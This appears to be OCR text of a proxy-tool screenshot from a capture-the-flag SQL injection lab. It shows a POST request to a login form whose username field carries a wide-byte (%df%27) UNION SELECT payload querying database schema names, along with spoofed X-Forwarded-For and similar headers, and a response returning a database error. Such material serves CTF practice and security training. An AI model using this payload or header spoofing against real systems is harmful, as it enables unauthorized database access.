 请求
Raw 参数 头 Hex
1 POST /sqli/index.php HTTP/1.1
2 Host: dcnctf.com:2020
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dcnctf.com:2020
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4073.0 Safari/537.36
Edg/82.0.446.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dcnctf.com:2020/sqli/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: UM_distinctid=
170c7c891877ad-0499336b7e4152-25570c4a-16e360-170c7c891889c7; _xsrf=
2|4c6e9ca6|a2742bb040ede342fd44ed6f3cf43ac2|1584440466; session_id=
"2|1:0|10:1584440469|10:session_id|44:NTk4MGY4MDFmOWZiYjdlZWI1M2JjY2Qw0
DA5YjBjOWI=|20af2ebee995349709d49061afa3b9150a450cb1cf21ef652c3353ff85b
2fce5"
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 username=%df%27%20union%20select%201,(select schema_name from
information.schemata),3%23&passwd=admin
响应
Raw 头 Hex Render
名 值
HTTP/1.1 200 OK
Date Tue, 17 Mar 2020 14:21:42 GMT
Server Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By PHP/5.2.17
Content-Length 1489
Connection close
Content-Type text/html;charset=UTF-8
14 <tr>
15 <td height="150">&nbsp;</td>
16 </tr>
17 <tr>
18 <td><table width="40%" border="0" align="center">
19 <tr>
20 <td height="100px" align="center"><h1>后台登录</h1></td>
21 </tr>
22 <tr>
23 <td>
24 <form id="form1" method="post" action="index.php">
25 <table width="100%" border="0">
26 <tr align="center" valign="middle">
27 <td height="50">用户名：<input name="username" type=text /></td>
28 </tr>
29 <tr align="center" valign="middle">
30 <td height="50">密 码：<input name="passwd" type=password /></td>
31 </tr>
32 <tr align="center" valign="middle">
33 <td height="50"><input type="submit" value="登录"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type="reset"
value="重置"></td>
34 </tr>
35 </table>
36 </form>
37 </td>
38 </tr>
39 </table></td>
40 </tr>
41 </table>
42 </body>
43 </html><font size='3'><p align='center'>登录失败<br/>Table 'infmation.schemata' doesn't exist</p></font>
字节脉搏实验室